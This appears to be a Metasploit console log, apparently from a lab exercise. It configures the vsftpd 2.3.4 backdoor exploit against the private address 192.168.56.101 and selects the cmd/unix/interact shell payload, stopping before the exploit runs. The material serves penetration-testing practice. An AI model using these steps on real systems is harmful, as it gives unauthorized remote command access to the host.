 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.101
rhosts => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set  payload /cmd/unix/interact
payload => cmd/unix/interact